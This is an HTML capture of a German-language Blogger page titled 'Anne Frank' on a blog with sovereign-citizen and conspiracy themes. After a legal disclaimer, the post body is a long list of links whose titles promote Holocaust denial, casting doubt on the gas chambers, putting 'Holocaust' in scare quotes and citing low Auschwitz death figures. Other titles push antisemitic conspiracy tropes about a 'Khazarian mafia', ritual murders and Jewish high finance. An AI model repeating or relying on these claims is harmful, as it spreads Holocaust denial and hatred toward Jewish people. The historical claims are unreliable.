

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templerhofiben.blogspot.com/p/anne-frank.html?m=0
body_size: 47899
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='de'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://templerhofiben.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://templerhofiben.blogspot.com/p/anne-frank.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Excalibur - für die Freyheit - Atom" href="https://templerhofiben.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Excalibur - für die Freyheit - RSS" href="https://templerhofiben.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Excalibur - für die Freyheit - Atom" href="https://www.blogger.com/feeds/6097149380122493646/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://templerhofiben.blogspot.com/p/anne-frank.html' property='og:url'/>
<meta content='Anne Frank' property='og:title'/>
<meta content='kein BRD Personal
Weltgeldbetrug
Friedensvertrag
Deutscher gem. RuStAg
Besatzung beenden
Gärten für alle
freie Energie
Freundschaft Russland' property='og:description'/>
<title>Excalibur - für die Freyheit: Anne Frank</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #cfe7d1 url(//themes.googleusercontent.com/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ) repeat fixed top center /* Credit: gaffera (https://www.istockphoto.com/googleimages.php?id=4072573&amp;platform=blogger) */;
padding: 0 0 0 0;
background-attachment: scroll;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #249fa3;
}
a:visited {
text-decoration:none;
color: #7c93a1;
}
a:hover {
text-decoration:underline;
color: #5dc2c0;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 0 0;
}
.main-outer, .footer-outer {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 70px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #249fa3;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #249fa3;
}
.Header .description {
font-size: 200%;
color: #444444;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #dddddd;
border-left: 0 solid #dddddd;
border-right: 0 solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 0 solid #dddddd;
margin-top: 0;
margin-left: -0;
margin-right: -0;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 20px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #00818b;
border-left: 0 solid #ffffff;
border-right: 0 solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #444444;
background-color: transparent;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 1px solid #dddddd;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #dddddd;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #dddddd;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #dddddd;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #dddddd;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #249fa3;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: transparent;
color: #444444;
border-top: 0 solid #dddddd;
border-bottom: 0 solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6097149380122493646&amp;zx=6ceb038f-f02a-49ee-827f-17d03e62f27d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6097149380122493646&amp;zx=6ceb038f-f02a-49ee-827f-17d03e62f27d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-wide'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6097149380122493646?pa\x3d5245167130462218477\x26origin\x3dhttps://templerhofiben.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://templerhofiben.blogspot.com/?m=0'>
Excalibur - für die Freyheit
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Spaltenübergreifend'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Seiten</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://templerhofiben.blogspot.com/?m=0'>Startseite</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/volksanwaltschaft.html?m=0'>Volksanwaltschaft</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/blog-page.html?m=0'>Europa - UN</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/feststellungsklage-zur-brd.html?m=0'>BRD / Staatenbund-1871</a>
</li>
<li class='selected'>
<a href='https://templerhofiben.blogspot.com/p/anne-frank.html?m=0'>Anne Frank</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/wir-sind-kein-brd-personal.html?m=0'>wir sind Menschen - die ICH BIN Souveränität</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/es-gibt-keine-steuerpflicht-in-der-brd.html?m=0'>Steuerfragen</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/garten-fur-alle.html?m=0'>Gärten für alle / freie Energie</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/gesundheit.html?m=0'>Gesundheit - Heilung</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/atomwaffen.html?m=0'>Atomwaffen vernichten / Stopp Ramstein</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/der-euro-betrug.html?m=0'>der Geld Betrug</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/templer-in-hof-iben.html?m=0'>JESUS / Jerusalem / Byzanz</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/nwo-nein-danke.html?m=0'>NWO - Nein Danke !</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/wettermanipulationen.html?m=0'>Haarp - silent weapon</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/kultur.html?m=0'>Musik / Kultur</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/rassismus.html?m=0'>Rassismus &amp; Multi-Kulti</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/polizei-helfer.html?m=0'>Polizei &amp; Helfer</a>
</li>
<li>
<a href='https://templerhofiben.blogspot.com/p/kommentare.html?m=0'>Büro / Vernetzung</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Hauptbereich'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='6097149380122493646' itemprop='blogId'/>
<meta content='5245167130462218477' itemprop='postId'/>
<a name='5245167130462218477'></a>
<h3 class='post-title entry-title' itemprop='name'>
Anne Frank
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5245167130462218477' itemprop='description articleBody'>
<span style="color: #351c75;"><span style="background-color: yellow;"><b>bezugnehmend
 auf die Gerichtsverhandlung vom 21. Novemer 2014 im "Amtsgericht" Bad 
Kreuznach, möchte ich hier nochmal mitteilen, dass auf diesem Blog 
nichts behauptet wird, sondern grundsätzlich alles zur eigenen 
kritischen Überprüfung steht, dies mit der Bitte um evtl. 
Richtigstellung !!</b></span> </span><br />
<br />
<pre><span style="color: black; font-family: &quot;courier new&quot;; font-size: x-small;"><span style="font-size: 10pt;">Rechtlicher Hinweis:</span></span></pre>
<pre><span style="color: black; font-family: &quot;courier new&quot;; font-size: x-small;"><span style="font-size: 10pt;">Mit Urteil vom 12. Mai 1998 - 312 O 85/98 -, Haftung für Links, </span></span></pre>
<pre><span style="color: black; font-family: &quot;courier new&quot;; font-size: x-small;"><span style="font-size: 10pt;">hat das Landgericht Hamburg entschieden, daß man durch das </span></span></pre>
<pre><span style="color: black; font-family: &quot;courier new&quot;; font-size: x-small;"><span style="font-size: 10pt;">Anhängen eines Links den Inhalt der gelinkten Seite ggf. mit </span></span></pre>
<pre><span style="color: black; font-family: &quot;courier new&quot;; font-size: x-small;"><span style="font-size: 10pt;">zu verantworten hat. Dies kann nur dadurch verhindert werden,</span></span></pre>
<pre><span style="color: black; font-family: &quot;courier new&quot;; font-size: x-small;"><span style="font-size: 10pt;">wenn man sich ausdrücklich von diesen Inhalten distanziert. </span></span></pre>
<pre><span style="color: black; font-family: &quot;courier new&quot;; font-size: x-small;"><span style="font-size: 10pt;">Hiermit distanziere ich mich ausdrücklich immer von allen Inhalten</span></span></pre>
<pre><span style="color: black; font-family: &quot;courier new&quot;; font-size: x-small;"><span style="font-size: 10pt;">aller gelinkten Seiten / Videos in und mit meiner Internetadresse und mache</span></span></pre>
<pre><span style="color: black; font-family: &quot;courier new&quot;; font-size: x-small;"><span style="font-size: 10pt;">mir diese Inhalte nicht zu Eigen. Diese Erklärung gilt immer für </span></span></pre>
<pre><span style="color: black; font-family: &quot;courier new&quot;; font-size: x-small;"><span style="font-size: 10pt;">alle in und mit meiner Internetadresse angebrachten Links / Videos.&nbsp;</span></span></pre>
<pre><span style="color: black; font-family: &quot;courier new&quot;; font-size: x-small;"><span style="font-size: 10pt;">&nbsp;</span></span></pre>
<a href="http://templerhofiben.blogspot.de/2013/06/robert-faurisson-das-problem-der.html">ein franz. Professor zu den Gaskammern</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/freiherr-von-heerda-landrat-diel.html">Freiherr von Heerda an Landrat Diel / Bad Kreuznach</a><br />
<br />
<span style="background-color: #eeeeee;"><a href="http://templerhofiben.blogspot.de/2013/10/lupocattivoblog-haben-wir-deutschen.html">Landgericht Bad Kreuznach - Klärung der Staatsfrage ( ? ) &amp; unsere Vergangenheit, Anklagepunkt: weitergeleitete e mail von Tina Wendt</a></span><br />
<br />
<span style="background-color: #f3f3f3;"><a href="http://templerhofiben.blogspot.de/2014/06/tina-wendts-antwort-auf-den-arger-wegen.html">Tina Wendts Antwort zu dem Ärger wegen der weitergeleiteten mail von Ihr </a></span><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/08/fazwenn-wir-juden-weiter-behaupten.html">FAZ: ...wenn wir Juden weiter behaupten....</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2018/03/die-welt-ist-dabei-herauszufinden-wie.html" target="_blank">die Verbrechen der&nbsp;khazarischen Mafia</a> <br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/05/zentralrat-der-juden-vor-der-schoa.html">HP vom Zentralrat der Juden, vor der Schoa lebten 500.000 bis 600.000 Juden in Deutschland</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/11/abschrift-der-gedenktafel-am-rathaus-in.html">Gedenktafel in Wallhausen zur Judenverfolgung - mit Anmerkungen von Josef Knichel</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2014/01/frank-ronald-gabler-mit-der-schuldfrage.html" target="_blank">Frank Roland Gabler: mit der "Schuldfrage" steht und fällt alles - die Rolle Deutschlands</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/die-ehre-des-deutschen-volkes-sollte.html">die Ehre Deutschlands sollte wieder hergestellt werden</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2019/08/heilung-fur-deutschland-herzhuter-der.html">Heilung für Deutschland - Herzhüter</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2018/02/mit-hass-vergiftet-man-sich-selbst.html">mit Hass vergiftet man sich selbst - Befreiung von Auschwitz</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/11/dr-penner-herrn-prof-dr-frank-ulrich.html">Dr. Hans Penner zum "Holocaust"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/03/israel-will.html">Israel soll Deutschland und Iran atomar vernichten - ein Fall für die Staatsanwaltschaft</a><br />
<br />
<span style="color: #351c75;"><a href="http://templerhofiben.blogspot.com/2015/02/buchvorstellung-jutta-ditfurth-der.html">Jutta Ditfurth, Ihre adlige Vorfahren und "die Juden"</a></span><br />
<br />
<a href="http://templerhofiben.blogspot.de/2018/03/dr-phil-hellmut-schramm-ritualmorde-und.html">Ritualmorde, die Hochfinanz und der "Holocaust"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2018/04/g-koch-zum-thema-antisemitismus-das.html">G. Koch zum Thema "Antisemitismus"</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2019/04/menschenverachtende-aussagen-von-weien.html">Juden über Nichtjuden, sehen sich "die Juden" selbst nicht als Weiße an !?</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2017/12/amalek.html">"die Juden": Du sollst das Andenken an Amalek auslöschen</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2014/02/die-regenbogenfarben-flagge-fur-was.html">die Regenbogenflagge und das "auserwählte Volk"</a><br />
<br />
<a href="http://templerhofiben.blogspot.com/2018/06/ex-zionist-daniel-cohn-bendit-packt-aus.html">Daniel Cohn-Bendit: Zionisten sind Terroristen</a><br />
<br />
<span class="st"><a href="https://templerhofiben.blogspot.com/2018/06/was-ist-zion-was-ist-der-berg-zion.html">Zion, das himmlische Jerusalem</a></span><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/05/erhalten-per-mail.html">Pater Isidor zur "Lügenpresse"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/07/die-holle-von-bad-kreuznach-viele.html">die Hölle von Bad Kreuznach</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2018/01/kirchenkreis-nahe-und-glan-fur-die.html">Kirchenkreis an Nahe und Glan: Für die ernsthafte Erforschung der Vorgänge im früheren Kriegsgefangenenlager bei Bretzenheim</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/06/die-sieger-schreiben-die-geschichte-wie.html">wie war das in den "Rheinwiesenlagern"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/07/bundesarchiv-auschwitz-proze-krakau.html">Video aus dem Bundesarchiv, Lager Auschwitz: 300.000 Opfer</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2019/05/diverse-videos-vom-konzentrationslager.html">verschiedene Videos aus den Konzentrationslagern Auschwitz und Dachau</a><br />
<br />
<a href="http://templerhofiben.blogspot.com/2018/07/zdf-info-system-sonderbau.html">ZDF info: Häftlingsbordelle in den Konzentrationslagern</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2018/05/dr-joseph-goebbels-uber-die.html" target="_blank">Dr. Joseph Goebbels über die Konzentrationslager</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/08/rheinwiesenlager-eine-verschwiegene.html">Video über die Rheinwiesenlager - Bretzenheim</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/11/kreisverwaltung-bad-kreuznach-denkmal.html">Kreisverwaltung Bad Kreuznach - Mahnmal für die Vertriebenen</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2018/05/mahnmal-bretzenheim-dokumentationszentr.html" target="_blank">Mahnmal und Dokumentationszentrum Bretzenheim - Nahe, ehem. Rheinwiesenlager</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2018/05/von-der-ehrung-unserer-toten-und-der.html" target="_blank">Ahnengedenken - Gutmannshausen</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/07/die-antifa-gesponsert-vom-staat.html">die Antifa gesponsert vom "Staat" - deutsche Kinder gehören ermordet !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2018/01/die-antifa-und-bomber-harris.html">die Antifa und Bomber Harris</a><br />
<br />
<a href="https://templerhofiben.blogspot.de/2017/09/erdheilungen.html">Erdheilungen - die Rheinwiesenlager</a><br />
<br />
<a href="https://templerhofiben.blogspot.de/2013/08/bilder-von-toten-in-den.html">Bilder von Toten in den Konzentrationslagern</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/05/urteil-bundesverfassungsgericht-zur.html">Urteil Bundesverfassungsgericht vom 28. März 2017 zur Meinungsfreiheit</a><br />
<br />
<span data-offset-key="rdu2-0-0"><span data-text="true"><a href="http://templerhofiben.blogspot.de/2017/05/brief-die-bundesprufstelle.html">Prof. Dr. Alfred de Zayas zum &#167; 130 "Volksverhetzung"</a> </span></span><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/05/130-volksverhetzung-rassismus-gegen.html">&#167; 130 "Volksverhetzung" - Rassismus gegen Deutsche</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/05/ahmadinedschad-uber-israel-und-den.html">Ahmadinedschad zum "Holocaust" - Besatzungen aufheben</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2018/07/die-aussagen-des-letzten-kommandeurs.html">Treblinka, Aussagen des letzten Kommandeurs - Vergasungen</a><br />
<br />
<a href="http://templerhofiben.blogspot.com/2018/07/afd-dr-alexander-gauland-ich-sehe-keine.html">Dr. Alexander Gauland von der AfD zu angeblicher "Volksverhetzung"</a><br />
